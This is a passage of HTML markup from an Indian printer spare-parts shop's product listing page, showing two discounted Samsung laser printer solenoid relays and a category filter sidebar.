<li id="menu-item-270152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270152 item-level-0 item-design-dropdown columns-2 menu-label-sale"><a href="https://printerpoint.co.in/latest-offer/" class="item-link">Latest Offer<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-291558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291558 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/elementor-291536/" class="item-link">Deal Of The Day</a><span class="et_b_header-menu-sep align-self-center"></span></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper ">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static  toggles-by-arrow" data-item-click="arrow">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-popup_toggle valign-center" data-type="mobile_menu">
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-2">
			
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-48">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-48" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header>
    <div class="container sidebar-mobile- content-page  products-hover-only-icons">
		        <div class="sidebar-position-left">
            <div class="row">

                <div class="content main-products-loop col-md-9 col-md-push-3">
					
											
												
												
													
												
												
													<div class="row products products-loop products-grid row-count-4" data-row-count="4">

							
															
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-202282 status-publish instock product_cat-relay product_cat-laser-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 37%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/solenoid-hb-pick-up-and-manual-paper-feed-clutch-relay-set-for-samsung-laserjet-scx-4100-4200-4300-sf-560r-565-printer-jc33-00010a-jc33-00009a/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Solenoid-HB_Pick-Up_and_Manual_Paper_Feed_Clutch_Relay_Set_For_Samsung_LaserJet_SCX_4100_4200_4300_SF_560R_565_Printer_JC33-00010A_JC33-00009A-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Solenoid-HB_Pick-Up_and_Manual_Paper_Feed_Clutch_Relay_Set_For_Samsung_LaserJet_SCX_4100_4200_4300_SF_560R_565_Printer_JC33-00010A_JC33-00009A-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Solenoid-HB_Pick-Up_and_Manual_Paper_Feed_Clutch_Relay_Set_For_Samsung_LaserJet_SCX_4100_4200_4300_SF_560R_565_Printer_JC33-00010A_JC33-00009A-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Solenoid-HB_Pick-Up_and_Manual_Paper_Feed_Clutch_Relay_Set_For_Samsung_LaserJet_SCX_4100_4200_4300_SF_560R_565_Printer_JC33-00010A_JC33-00009A-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Solenoid-HB_Pick-Up_and_Manual_Paper_Feed_Clutch_Relay_Set_For_Samsung_LaserJet_SCX_4100_4200_4300_SF_560R_565_Printer_JC33-00010A_JC33-00009A-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Solenoid-HB_Pick-Up_and_Manual_Paper_Feed_Clutch_Relay_Set_For_Samsung_LaserJet_SCX_4100_4200_4300_SF_560R_565_Printer_JC33-00010A_JC33-00009A-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Solenoid-HB_Pick-Up_and_Manual_Paper_Feed_Clutch_Relay_Set_For_Samsung_LaserJet_SCX_4100_4200_4300_SF_560R_565_Printer_JC33-00010A_JC33-00009A-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Solenoid-HB_Pick-Up_and_Manual_Paper_Feed_Clutch_Relay_Set_For_Samsung_LaserJet_SCX_4100_4200_4300_SF_560R_565_Printer_JC33-00010A_JC33-00009A-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Solenoid-HB_Pick-Up_and_Manual_Paper_Feed_Clutch_Relay_Set_For_Samsung_LaserJet_SCX_4100_4200_4300_SF_560R_565_Printer_JC33-00010A_JC33-00009A.jpg 800w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/solenoid-hb-pick-up-and-manual-paper-feed-clutch-relay-set-for-samsung-laserjet-scx-4100-4200-4300-sf-560r-565-printer-jc33-00010a-jc33-00009a/">Solenoid-HB Pick-Up and Manual Paper Feed Clutch (Relay Set) For Samsung LaserJet SCX 4100 4200 4300 SF 560R 565 Printer (JC33-00010A) JC33-00009A)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='202282'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,102</bdi></span></del> <span class="screen-reader-text">Original price was: 1,102.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>694</bdi></span></ins><span class="screen-reader-text">Current price is: 694.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-202280 status-publish last instock product_cat-relay product_cat-laser-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 32%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/solenoid-hb-manual-feed-relay-for-samsung-laserjet-scx-4100-4200-4300-sf-560r-565-printer-jc33-00010a/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Solenoid-HB_Manual_Feed_Relay_For_Samsung_LaserJet_SCX_4100_4200_4300_SF_560R_565_Printer_JC33-00010A-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Solenoid-HB_Manual_Feed_Relay_For_Samsung_LaserJet_SCX_4100_4200_4300_SF_560R_565_Printer_JC33-00010A-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Solenoid-HB_Manual_Feed_Relay_For_Samsung_LaserJet_SCX_4100_4200_4300_SF_560R_565_Printer_JC33-00010A-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Solenoid-HB_Manual_Feed_Relay_For_Samsung_LaserJet_SCX_4100_4200_4300_SF_560R_565_Printer_JC33-00010A-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Solenoid-HB_Manual_Feed_Relay_For_Samsung_LaserJet_SCX_4100_4200_4300_SF_560R_565_Printer_JC33-00010A-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Solenoid-HB_Manual_Feed_Relay_For_Samsung_LaserJet_SCX_4100_4200_4300_SF_560R_565_Printer_JC33-00010A-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Solenoid-HB_Manual_Feed_Relay_For_Samsung_LaserJet_SCX_4100_4200_4300_SF_560R_565_Printer_JC33-00010A.jpg 600w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/solenoid-hb-manual-feed-relay-for-samsung-laserjet-scx-4100-4200-4300-sf-560r-565-printer-jc33-00010a/">Solenoid-HB Manual Paper Feed Clutch (Relay) For Samsung LaserJet SCX 4100 4200 4300 SF 560R 565 Printer (JC33-00010A)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='202280'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>551</bdi></span></del> <span class="screen-reader-text">Original price was: 551.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>372</bdi></span></ins><span class="screen-reader-text">Current price is: 372.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
															
														
							</div> <!-- .row -->												
						                            <div class="after-shop-loop"></div>
												
																	
										
					<div class="after-products-widgets"></div>
                </div>
				
									
					
<div class="col-md-3 col-md-pull-9 sidebar-enabled  sidebar sidebar-left     hidden-xs     sticky-sidebar">
    <div id="text-28" class="sidebar-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //sidebar-widget --><div id="prdctfltr-3" class="sidebar-widget prdctfltr-widget">




<div class="prdctfltr_wc prdctfltr_woocommerce woocommerce prdctfltr_wc_widget pf_default_select prdctfltr_always_visible prdctfltr_click_filter  prdctfltr_square prdctfltr_search_fields prdctfltr_hierarchy_lined   prdctfltr_selected_reorder  pf_mod_multirow prdctfltr_scroll_default prdctfltr_custom_scroll" data-loader="css-spinner-full-02" data-nonce="96309acffa" data-id="prdctfltr-6971adfb3f8e1">

				<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_product-code" value="jc33-00010a" class="pf_added_input" />			</div>
		
	<form  action="https://printerpoint.co.in/shop/" class="prdctfltr_woocommerce_ordering" method="get">

		
		<div class="prdctfltr_filter_wrapper prdctfltr_columns_1" data-columns="1">

			<div class="prdctfltr_filter_inner">

							<div class="prdctfltr_filter prdctfltr_orderby prdctfltr_selection prdctfltr_text" data-filter="orderby">
							<input name="orderby" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Sort By			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class="prdctfltr_ft_menu_order"><input type="checkbox" value="menu_order" /><span>Relevance</span></label><label class="prdctfltr_ft_popularity"><input type="checkbox" value="popularity" /><span>Popularity</span></label><label class="prdctfltr_ft_price"><input type="checkbox" value="price" /><span>Price -- Low to High</span></label><label class="prdctfltr_ft_price-desc"><input type="checkbox" value="price-desc" /><span>Price -- High to Low</span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_product_cat prdctfltr_attributes prdctfltr_single prdctfltr_hierarchy prdctfltr_selection pf_style_6971adfb41e49 prdctfltr_terms_customized prdctfltr_terms_customized_selectize prdctfltr_add_search" data-filter="product_cat">
						<input name="product_cat" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Pick a Category			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class=" prdctfltr_ft_timing-pf-belt-dmp-inkjet-copier"><input type="checkbox" value="timing-pf-belt-dmp-inkjet-copier" /><span>BELT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pf-belt"><input type="checkbox" value="pf-belt" /><span>PF Belt</span></label><label class=" prdctfltr_ft_carriage-timing-belt-dmp"><input type="checkbox" value="carriage-timing-belt-dmp" /><span>Timing Belt For DMP</span></label><label class=" prdctfltr_ft_carriage-timing-belt-inkjet"><input type="checkbox" value="carriage-timing-belt-inkjet" /><span>Timing Belt For Inkjet</span></label><label class=" prdctfltr_ft_timing-belt-for-laser"><input type="checkbox" value="timing-belt-for-laser" /><span>Timing Belt For Laser</span></label><label class=" prdctfltr_ft_carriage-timing-belt-plotter"><input type="checkbox" value="carriage-timing-belt-plotter" /><span>Timing Belt For Plotter</span></label><label class=" prdctfltr_ft_timing-belt-for-scanner"><input type="checkbox" value="timing-belt-for-scanner" /><span>Timing Belt For Scanner</span></label></div><label class=" prdctfltr_ft_blade"><input type="checkbox" value="blade" /><span>BLADE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_doctor-blade"><input type="checkbox" value="doctor-blade" /><span>Doctor Blade Laser</span></label><label class=" prdctfltr_ft_wiper-blade-for-copier"><input type="checkbox" value="wiper-blade-for-copier" /><span>Wiper Blade Copier</span></label><label class=" prdctfltr_ft_wiper-blade-laser"><input type="checkbox" value="wiper-blade-laser" /><span>Wiper Blade Laser</span></label></div><label class=" prdctfltr_ft_bush"><input type="checkbox" value="bush" /><span>BUSH</span></label><label class=" prdctfltr_ft_carriage-motor-timing-belt-board-unit-assembly"><input type="checkbox" value="carriage-motor-timing-belt-board-unit-assembly" /><span>CARRIAGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_carriage-assembly-dmp"><input type="checkbox" value="carriage-assembly-dmp" /><span>Carriage Assembly For DMP</span></label><label class=" prdctfltr_ft_carriage-assembly-inkjet"><input type="checkbox" value="carriage-assembly-inkjet" /><span>Carriage Assembly For Inkjet</span></label><label class=" prdctfltr_ft_carriage-assembly-for-plotter"><input type="checkbox" value="carriage-assembly-for-plotter" /><span>Carriage Assembly For Plotter</span></label><label class=" prdctfltr_ft_carriage-board-for-injet"><input type="checkbox" value="carriage-board-for-injet" /><span>Carriage Board For Inkjet</span></label><label class=" prdctfltr_ft_carriage-board-for-plotter"><input type="checkbox" value="carriage-board-for-plotter" /><span>Carriage Board For Plotter</span></label><label class=" prdctfltr_ft_carraige-unit-for-inkjet"><input type="checkbox" value="carraige-unit-for-inkjet" /><span>Carriage Unit For Inkjet</span></label><label class=" prdctfltr_ft_carriage-unit-for-plotter"><input type="checkbox" value="carriage-unit-for-plotter" /><span>Carriage Unit For Plotter</span></label></div><label class=" prdctfltr_ft_cartridge-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="cartridge-inkjet-laser-copier-plotter-digital" /><span>CARTRIDGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-recycle-ink-cartridge"><input type="checkbox" value="compatible-recycle-ink-cartridge" /><span>Cartridge Compatible For Inkjet</span></label><label class=" prdctfltr_ft_original-ink-cartridges"><input type="checkbox" value="original-ink-cartridges" /><span>Cartridge Original For Inkjet</span></label><label class=" prdctfltr_ft_cartridge-plotter"><input type="checkbox" value="cartridge-plotter" /><span>Cartridge Plotter</span></label><label class=" prdctfltr_ft_cartridge-recycle-for-inkjet"><input type="checkbox" value="cartridge-recycle-for-inkjet" /><span>Cartridge Recycle For Inkjet</span></label><label class=" prdctfltr_ft_refillable-ink-cartridge"><input type="checkbox" value="refillable-ink-cartridge" /><span>Cartridge Refillable For Inkjet</span></label><label class=" prdctfltr_ft_dmp-ribbon-cartridge"><input type="checkbox" value="dmp-ribbon-cartridge" /><span>Cartridge Ribbon DMP</span></label><label class=" prdctfltr_ft_ink-damper-adapter"><input type="checkbox" value="ink-damper-adapter" /><span>Ink Damper Adapter</span></label><label class=" prdctfltr_ft_compatible-toner-cartridge"><input type="checkbox" value="compatible-toner-cartridge" /><span>Toner Cartridge Compatible</span></label><label class=" prdctfltr_ft_original-toner-cartridge"><input type="checkbox" value="original-toner-cartridge" /><span>Toner Cartridge Original</span></label></div><label class=" prdctfltr_ft_ciss-tank"><input type="checkbox" value="ciss-tank" /><span>CISS Ink Tank</span></label><label class=" prdctfltr_ft_cleaning-solutions-grease-kit-injet-laser-copier-plotter"><input type="checkbox" value="cleaning-solutions-grease-kit-injet-laser-copier-plotter" /><span>CLEANING SOLUTIONS &amp; KIT</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser-inkjet-copier-plotter"><input type="checkbox" value="control-panel-assembly-laser-inkjet-copier-plotter" /><span>CONTROL PANEL ASSEMBLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_control-panel-assembly-copier"><input type="checkbox" value="control-panel-assembly-copier" /><span>Control Panel Assy For Copier</span></label><label class=" prdctfltr_ft_control-panel-assy-for-dmp"><input type="checkbox" value="control-panel-assy-for-dmp" /><span>Control Panel Assy For DMP</span></label><label class=" prdctfltr_ft_control-panel-assembly-inkjet"><input type="checkbox" value="control-panel-assembly-inkjet" /><span>Control Panel Assy For Inkjet</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser"><input type="checkbox" value="control-panel-assembly-laser" /><span>Control Panel Assy For Laser</span></label><label class=" prdctfltr_ft_control-panel-assembly-plotter"><input type="checkbox" value="control-panel-assembly-plotter" /><span>Control Panel Assy For Plotter</span></label><label class=" prdctfltr_ft_control-panel-assy-for-projector"><input type="checkbox" value="control-panel-assy-for-projector" /><span>Control Panel Assy For Projector</span></label><label class=" prdctfltr_ft_control-panel-assy-for-scanner"><input type="checkbox" value="control-panel-assy-for-scanner" /><span>Control Panel Assy For Scanner</span></label></div><label class=" prdctfltr_ft_disk-timing-encorder"><input type="checkbox" value="disk-timing-encorder" /><span>DISK</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_disk-encoder-timing-inkjet"><input type="checkbox" value="disk-encoder-timing-inkjet" /><span>Encoder Disk For Inkjet</span></label><label class=" prdctfltr_ft_encoder-disk-plotter"><input type="checkbox" value="encoder-disk-plotter" /><span>Encoder Disk For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-laser-copier-plotter-disgital"><input type="checkbox" value="display-assembly-inkjet-laser-copier-plotter-disgital" /><span>DISPLAY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_display-assembly-for-copier"><input type="checkbox" value="display-assembly-for-copier" /><span>Display Assembly For Copier</span></label><label class=" prdctfltr_ft_display-assembly-for-inkjet"><input type="checkbox" value="display-assembly-for-inkjet" /><span>Display Assembly For Inkjet</span></label><label class=" prdctfltr_ft_display-assembly-for-laser"><input type="checkbox" value="display-assembly-for-laser" /><span>Display Assembly For Laser</span></label><label class=" prdctfltr_ft_display-assembly-for-plotter"><input type="checkbox" value="display-assembly-for-plotter" /><span>Display Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-printer-spare"><input type="checkbox" value="display-assembly-inkjet-printer-spare" /><span>Display Assembly for Inkjet</span></label><label class=" prdctfltr_ft_drum-opc-unit-laser-copier"><input type="checkbox" value="drum-opc-unit-laser-copier" /><span>DRUM</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_drum-unit-assy-laser-copier"><input type="checkbox" value="drum-unit-assy-laser-copier" /><span>Drum OPC Unit &amp; Assy Laser Copier</span></label><label class=" prdctfltr_ft_drum-unit-campatible"><input type="checkbox" value="drum-unit-campatible" /><span>Drum Unit Campatible</span></label><label class=" prdctfltr_ft_drum-unit-original"><input type="checkbox" value="drum-unit-original" /><span>Drum Unit Original</span></label><label class=" prdctfltr_ft_opc-drum-copier"><input type="checkbox" value="opc-drum-copier" /><span>OPC Drum Copier</span></label><label class=" prdctfltr_ft_drum-unit-laser"><input type="checkbox" value="drum-unit-laser" /><span>OPC Drum Laser</span></label></div><label class=" prdctfltr_ft_duplex-unit-inkjet-laser-copier"><input type="checkbox" value="duplex-unit-inkjet-laser-copier" /><span>DUPLEX UNIT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_duplex-unit-for-copier"><input type="checkbox" value="duplex-unit-for-copier" /><span>Duplex Unit For Copier</span></label><label class=" prdctfltr_ft_duplex-unit-for-inkjet"><input type="checkbox" value="duplex-unit-for-inkjet" /><span>Duplex Unit For Inkjet</span></label><label class=" prdctfltr_ft_duplex-unit-for-laser"><input type="checkbox" value="duplex-unit-for-laser" /><span>Duplex Unit For Laser</span></label></div><label class=" prdctfltr_ft_encoder-strip-inket-plotter"><input type="checkbox" value="encoder-strip-inket-plotter" /><span>ENCODER STRIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_encoder-strip-inkjet"><input type="checkbox" value="encoder-strip-inkjet" /><span>Encoder Strip Inkjet</span></label><label class=" prdctfltr_ft_encoder-strip-plotter-spares"><input type="checkbox" value="encoder-strip-plotter-spares" /><span>Encoder Strip Plotter</span></label></div><label class=" prdctfltr_ft_engine-controller-unit-ecu"><input type="checkbox" value="engine-controller-unit-ecu" /><span>Engine Control Unit (ECU)</span></label><label class=" prdctfltr_ft_flat-cable-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="flat-cable-dmp-inkjet-laser-copier-plotter" /><span>FLAT CABLES</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_flat-cable-copier"><input type="checkbox" value="flat-cable-copier" /><span>Flat Cable Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spares"><input type="checkbox" value="dot-matrix-printer-spares" /><span>Flat Cable DMP</span></label><label class=" prdctfltr_ft_flat-cable"><input type="checkbox" value="flat-cable" /><span>Flat Cable For Inkjet</span></label><label class=" prdctfltr_ft_flat-cable-laser"><input type="checkbox" value="flat-cable-laser" /><span>Flat Cable Laser</span></label><label class=" prdctfltr_ft_flat-cable-multi-purpose"><input type="checkbox" value="flat-cable-multi-purpose" /><span>Flat Cable Multi Purpose</span></label><label class=" prdctfltr_ft_flat-cable-plotter"><input type="checkbox" value="flat-cable-plotter" /><span>Flat Cable Plotter</span></label><label class=" prdctfltr_ft_flat-cable-scanner"><input type="checkbox" value="flat-cable-scanner" /><span>Flat Cable Scanner</span></label></div><label class=" prdctfltr_ft_formatter-board-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="formatter-board-dmp-inkjet-laser-copier-plotter" /><span>FOMATTER BOARD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_formatter-board-for-copier"><input type="checkbox" value="formatter-board-for-copier" 